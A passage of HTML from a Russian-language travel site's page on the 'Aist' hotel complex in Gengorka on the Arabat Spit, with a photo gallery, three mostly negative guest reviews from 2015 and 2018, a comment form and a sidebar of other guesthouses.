                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_014.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_014.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_014.jpg"
               data-image-id="808"
               data-title="aist_014"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_014"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_014"
                    alt="aist_014"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_014.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_015.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_015.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_015.jpg"
               data-image-id="809"
               data-title="aist_015"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_015"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_015"
                    alt="aist_015"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_015.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_017.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_017.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_017.jpg"
               data-image-id="811"
               data-title="aist_017"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_017"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_017"
                    alt="aist_017"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_017.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_018.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_018.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_018.jpg"
               data-image-id="812"
               data-title="aist_018"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_018"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_018"
                    alt="aist_018"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_018.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_019.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_019.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_019.jpg"
               data-image-id="813"
               data-title="aist_019"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_019"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_019"
                    alt="aist_019"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_019.jpg"
                    width="180"
                    height="87"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_020.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_020.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_020.jpg"
               data-image-id="814"
               data-title="aist_020"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_020"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_020"
                    alt="aist_020"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_020.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_021.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_021.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_021.jpg"
               data-image-id="815"
               data-title="aist_021"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_021"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_021"
                    alt="aist_021"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_021.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_004.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_004.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_004.jpg"
               data-image-id="798"
               data-title="aist_004"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_004"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_004"
                    alt="aist_004"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_004.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_010.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_010.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_010.jpg"
               data-image-id="804"
               data-title="aist_010"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_010"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_010"
                    alt="aist_010"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_010.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_023.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_023.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_023.jpg"
               data-image-id="817"
               data-title="aist_023"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_023"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_023"
                    alt="aist_023"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_023.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_024.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_024.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_024.jpg"
               data-image-id="818"
               data-title="aist_024"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_024"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_024"
                    alt="aist_024"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_024.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_025.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_025.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_025.jpg"
               data-image-id="819"
               data-title="aist_025"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_025"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_025"
                    alt="aist_025"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_025.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_026.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_026.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_026.jpg"
               data-image-id="820"
               data-title="aist_026"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_026"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_026"
                    alt="aist_026"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_026.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_030.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_030.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_030.jpg"
               data-image-id="824"
               data-title="aist_030"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_030"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_030"
                    alt="aist_030"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_030.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_031.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_031.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_031.jpg"
               data-image-id="825"
               data-title="aist_031"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_031"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_031"
                    alt="aist_031"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_031.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>
</p>
<p>&nbsp;</p>    </div><!-- .entry-content -->

</article>













    <meta itemprop="author" content="Админ">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://arabatka.com/?p=3276" content="Торгово-гостиничный комплекс «Аист»">
    <meta itemprop="dateModified" content="2019-08-07">
    <meta itemprop="datePublished" content="2014-06-16T21:29:18+04:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="www.ARABATKA.com"><meta itemprop="telephone" content="www.ARABATKA.com"><meta itemprop="address" content="https://arabatka.com"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=3276#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://arabatka.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3276' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5974490931" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
        
        <ol class="comment-list">
                
<li class="comment even thread-even depth-1" id="li-comment-11896" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-11896">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/33574984cdae31113be9b2bc233399bf?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33574984cdae31113be9b2bc233399bf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Светлана</cite>
            
                            <time class="comment-time" itemprop="datePublished" datetime="2018-07-11">
                    11.07.2018                                    </time>
                    </div>

        <div class="comment-content" itemprop="text">
            <p>добрый день. отдыхали семьей в июле 2018 в пансионате Аист. сказать что я в шоке, это ничего не сказать. Грязные номера, течет душ, сантехника старая (противно умываться, такой кран грязный). О воде я молчу, так как она такая вонючая везде там&#8230; Столовая это вообще кошмар!Работники хамят, питание не какое! Благо мы нашли рядом прекрасную столовую на территории базы отдыха Чайка. Очень приветливый персонал, вкусная еда, и хороший выбор всегда свежих блюд. А самое главное, что на тех же 100грн за которые наша столовая нас кормила (каша/яичница + сосиска/сарделька + салат свежий + чай( закрашенная вода, гадость редкостная) в Чайке мы могли купить ( суп/борщ + пропаренная котлета куриная + овощи гриль/овощное рагу + компот) как по мне рацион более здоровый и вкусный, так как мы могли даже 2х летнего ребенка покормить. Территория Аиста относительно не плохая, есть магазины с более приветливым персоналом и довольно хорошим ассортиментом. Так же присутствуют кафешки (скажу сразу, питание относительно нормальное по сравнению со столовой но уж очень долго готовят&#8230;.) Не понятно, почему детская площадка под раскаленным солнцем?! Дискотека это вообще отдельный момент! Наши окна выходили с видом на море и как раз дискотека была под нашими окнами, это ужас! Не могли нормально спать от грохота басса колонок. Что касается пляжа, можно было и почистить песок. Раз вы частная территория, да наймите уже кого то в конце концов. Ведь не приятно ходить по песку, где водоросли сухие и мертвые медузы на берегу моря, которые воняют тухлятиной. На территорию нашего пляжа сходились люди с более бюджетных мест, были случаи воровства, они занимали наши места под навесами, и дебоширили по ночам. В последствие чего, накануне отьезда я ранила ногу в воду куском разбитого стекла! Люди, которые отдыхали с нами рядом сказалаи, что утром они убрали осколки бутылки с берега. Скажите , как администрация и хозяева этого не видят???? или не хотят ?! Почему нет медпункта??? За 1500 грн в сутки &#171;типо люкс&#187; на троих я могла снять гораздо лучше пансионат с более красочной территорией и вежливым персоналом, а главное чистыми номерами и вкусной столовой!</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='https://arabatka.com/?p=3276&#038;replytocom=11896#respond' data-commentid="11896" data-postid="3276" data-belowelement="comment-11896" data-respondelement="respond" data-replyto="Комментарий к записи Светлана" aria-label='Комментарий к записи Светлана'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
    
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-11894" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-11894">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/87d17a21fec4aed19d4262874eed9dcf?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87d17a21fec4aed19d4262874eed9dcf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Александр</cite>
            
                            <time class="comment-time" itemprop="datePublished" datetime="2018-07-10">
                    10.07.2018                                    </time>
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Обещанного Wi-Fi нет, нормальной еды на территории гостиницы тоже нет (еда в столовой мало того, что дорогая, так ещё и не вкусная и холодная, например, за 100грн я поужинал слипшимся холодным пловом с куском говяжьего жира), море мелкое, глубина начинается метров за 200 от берега. Каждый вечер на территории происходит нечто, вроде караоке: пьяные пенсионеры начинают вразнобой орать что-то в микрофон. Отдельно выделяется кафе &#171;морськое&#187;, являющееся чем-то средним между сараем и сельской дискотекой.<br />
В номере душевая, дверь в ней заедает, но открывается. В последний день отдыха, я пакую сумки, жена в душе. Слышу как что-то упало в душевой. Захожу в душ к жене, а она вся в слезах и куче порезов. Когда открывала дверь душевой, та рухнула на неё и разбилась. Связались с администрацией: ноль сочувствия даже, только обвинения в наш адрес и хамство. В итоге мы ещё и заплатили деньги за эту дверь, т. к. скоро запланирован был выезд и нервы дороже, то уже дали хозяйке гостиницы 700грн и пообещали ей хороших отзывов. На мой вопрос, не беспокоятся ли они о репутации гостиницы, я получил ответ &#171;Какой репутации?&#187;<br />
Хотите отдохнуть? Хотите что бы впечатления остались только хорошие? Никогда не приезжайте сюда. И читайте отзывы.</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='https://arabatka.com/?p=3276&#038;replytocom=11894#respond' data-commentid="11894" data-postid="3276" data-belowelement="comment-11894" data-respondelement="respond" data-replyto="Комментарий к записи Александр" aria-label='Комментарий к записи Александр'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
    
<li class="comment even thread-even depth-1" id="li-comment-5175" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-5175">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/37c8f0b810c9aefb352650adbc44d614?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37c8f0b810c9aefb352650adbc44d614?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">гость</cite>
            
                            <time class="comment-time" itemprop="datePublished" datetime="2015-08-07">
                    07.08.2015                                    </time>
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Таких наглых администраторов в других комплексах гонят поганой метлой. Впечатление, что она хозяйка базы и владеет еще двумя соседними. Наглая, глупая, вульгарная. Испортила весь отдых. И горничная ей подстать. Два сапога пара<br />
Но в столовой все супер. Вежливый персонал, вкусно готовят, ценят каждого клиента. Особенно понравились первые блюда и обилие фрукты. Повара не скупятся на порции, готовят и раскладывают еду от души. Никто не прекословит, все улыбаются. Если можно, я бы таких людей ставил всем в пример.</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='https://arabatka.com/?p=3276&#038;replytocom=5175#respond' data-commentid="5175" data-postid="3276" data-belowelement="comment-5175" data-respondelement="respond" data-replyto="Комментарий к записи гость" aria-label='Комментарий к записи гость'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
        </ol><!-- .comment-list -->

        
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=5828">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00.jpg 330w, https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=5828">Частный пансионат «TORUS»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=12029">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Пансионат 11 Миля, Пансионат 11 Миля Счастливцево, Пансионат 11 Миля Арабатская стрелка, Пансионат 11 Миля Счастливцево Арабатская стрелка, отдых на Арабатской стрелке, отдых в Счастливцево, Счастливцево жилье для отдыха, отдых на Арабатской стрелке цены, Счастливцево цены" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=12029">Пансионат &#171;11-ая МИЛЯ&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=6572">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="частный сектор Натали Генгорка Арабатская стрелка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11.jpg 330w, https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=6572">Частный сектор &#171;Натали&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=72">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Генгорка У Ольги, Геническая Горка мини пансионат У Ольги, Отдых в Генгорке бронирование номеров, Отдых в Генгорке жилье для отдыха, Генгорка жилье для отдыха, Генгорка пансионат отзывы, Генгорка Арабатская стрелка, сниму жилье для отдыха на Арабатской стрелке, сниму жилье для отдыха в Генгорке" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=72">Мини-пансионат &#171;У Ольги&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=8303">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/12/330-220-2-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Пансионат Валок, Пансионат Валок Стрелковое, Отдых на Арабатской стрелке Стрелковое, жилье для отдыха в Стрелковом," decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/12/330-220-2-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/12/330-220-2-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=8303">Пансионат «Валок»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=27">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2013/12/330-220-2016.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Дом с улыбкой Геническ" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2013/12/330-220-2016.jpg 330w, https://arabatka.com/wp-content/uploads/2013/12/330-220-2016-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=27">«Дом – С &#8212; Улыбкой :)»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=15230">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Мини отель Счастливцево, жилье для отдыха Счастливцево, отдых в Счастливцево, сниму жилье в Счастливцево, жилье для отдыха на Арабатской стрелке, отдых в Счастливцево отзывы, Счастливцево цены, Счастливцево отзывы, сколько стоит Счастливцево, мини отель Brown Sunset Счастливцево" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=15230">Семейный мини-отель &#171;Brown Sunset&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=15247">
